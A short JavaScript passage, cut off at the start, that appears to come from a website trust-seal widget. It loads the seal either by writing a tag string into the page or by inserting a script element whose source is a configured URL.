  if(ss_no_dyna_script){
    document.write(ss_js_sealTagStr());
  }

  else{
    var scriptTag = document.createElement("script");
    scriptTag.setAttribute("src", ss_jspUrl);
    siteSeal.parentNode.insertBefore(scriptTag, siteSeal);
  }
}

ss_js_seal();

//-->
